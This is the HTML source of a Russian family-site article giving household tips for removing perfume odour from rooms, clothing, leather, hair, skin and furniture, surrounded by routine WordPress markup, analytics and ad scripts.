	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6205 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_5201" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5201">Поиск: </label>
    <input type="text" value="" name="s" id="s_5201" class="search-form__text">
    <button type="submit" id="searchsubmit_5201" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-6205" class="post-6205 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Убрать запах духов: эффективные способы и советы</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2023-12-28">28.12.2023</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >Nadezhda Reshetova</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<p>Запах духов может быть проблемой, особенно если он слишком интенсивный или не соответствует вашему вкусу. Возможно, вы получили духи в подарок, которые вам не нравятся, или просто хотите избавиться от запаха после использования. В любом случае, существует несколько эффективных способов <a href="https://aromattt.pro/obzory/chem-nejtralizovat-duhi/">убрать запах духов</a> и оставить вас свежими и без запаха.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-6206" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg" alt="Убрать запах духов: эффективные способы и советы" width="1242" height="698" srcset="" data-srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg 1242w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-300x169.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-1024x575.jpg 1024w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-768x432.jpg 768w" sizes="(max-width: 1242px) 100vw, 1242px" /><meta  content="1242"><meta  content="698"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter size-full wp-image-6206" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg" alt="Убрать запах духов: эффективные способы и советы" width="1242" height="698" srcset="https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi.jpg 1242w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-300x169.jpg 300w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-1024x575.jpg 1024w, https://malchishki-i-devchonki.ru/wp-content/uploads/2023/12/dukhi-768x432.jpg 768w" sizes="(max-width: 1242px) 100vw, 1242px" /><meta  content="1242"><meta  content="698"></span></noscript></p>
<p>1. Пространство и проветривание<br />
Один из наиболее простых способов избавиться от запаха духов &#8211; это проветрить помещение. Откройте окна и двери, чтобы свежий воздух мог циркулировать и выветрить запах. Если погода позволяет, оставьте окна открытыми на протяжении нескольких часов. Это поможет удалить запах из помещения.</p>
<p>2. Удаление запаха с одежды<br />
Если запах духов остался на вашей одежде, есть несколько способов его устранения. Первым делом, попробуйте повесить одежду на свежем воздухе, чтобы она выветрилась. Если запах все еще присутствует, попробуйте использовать один из следующих методов:</p>
<p>&#8211; Спрей для ткани: Используйте специальный спрей для ткани, который поможет устранить запах. Распылите его на одежду и дайте высохнуть.<br />
&#8211; Сода: Поставьте немного соды в миску и поместите ее рядом с одеждой. Сода поможет поглотить запах.<br />
&#8211; Уксус: Разведите уксус с водой в равных пропорциях и нанесите на запаховые участки одежды. После этого промойте одежду в холодной воде и высушите.</p>
<p>3. Удаление запаха с кожаных изделий<br />
Кожаные изделия могут впитывать запахи особенно сильно. Чтобы избавиться от запаха духов на коже, попробуйте следующие методы:</p>
<p>&#8211; Лимонный сок: Нанесите немного свежевыжатого лимонного сока на кожу и аккуратно протрите ее мягкой тканью. Лимонный сок поможет устранить запах и освежить кожу.<br />
&#8211; Кожаный очиститель: Используйте специальный кожаный очиститель, чтобы удалить запахи. Нанесите небольшое количество на мягкую ткань и аккуратно протрите кожу.</p>
<p>4. Удаление запаха с волос<br />
Если запах духов остался на волосах, есть несколько способов его устранения:</p>
<p>&#8211; Шампунь: Используйте шампунь с ярким ароматом, чтобы скрыть запах духов. Выберите шампунь с цитрусовыми или мятными нотками, которые помогут освежить волосы.<br />
&#8211; Лимонный сок: Выдавите свежий лимонный сок и нанесите его на волосы. Оставьте на несколько минут, затем смойте. Лимонный сок поможет устранить запах и придать волосам свежий аромат.</p>
<p>5. Удаление запаха с кожи<br />
Если запах духов остался на вашей коже, попробуйте следующие методы:</p>
<p>&#8211; Мыло и вода: Просто вымойте руки с мылом и водой, чтобы удалить запах. При этом обратите особое внимание на запаховые точки, такие как запястья и шея.<br />
&#8211; Ароматический спрей: Используйте ароматический спрей или дезодорант, чтобы скрыть запах духов. Выберите аромат, который вам нравится, и нанесите его на кожу.</p>
<p>6. Удаление запаха с мебели<br />
Если запах духов остался на мебели, есть несколько способов его устранения:</p>
<p>&#8211; Уксус: Разведите уксус с водой в равных пропорциях и нанесите на места, где ощущается запах. После этого протрите мебель мягкой тканью.<br />
&#8211; Отпаривание: Используйте парогенератор или горячую воду, чтобы отпарить мебель. Пар поможет устранить запахи.</p>
<p>В заключение, запах духов может быть проблемой, но существует несколько эффективных способов его устранения. Проветривание помещения, использование специальных средств для удаления запаха и правильное уход за одеждой, волосами и кожей помогут избавиться от нежелательного аромата. Выберите подходящий для вас метод и наслаждайтесь свежестью и безупречным запахом</p>
<div class="flat_pm_end"></div>
<!-- toc empty --><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="6205" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html" content="Убрать запах духов: эффективные способы и советы">
<meta  content="2023-12-28">
<meta  content="2023-12-28T13:12:19+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" 